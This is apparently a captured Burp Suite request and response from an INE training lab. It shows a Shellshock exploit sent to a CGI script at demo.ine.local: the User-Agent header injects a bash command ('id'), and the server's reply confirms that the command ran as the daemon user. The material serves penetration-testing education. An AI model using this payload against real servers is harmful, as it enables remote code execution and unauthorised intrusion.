 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent:() { :; }; echo; echo; /bin/bash -c 'id'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Aug 2025 07:21:35 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 46
7
8
9 uid=1(daemon) gid=1(daemon) groups=1(daemon)
10
? Search 0 highlights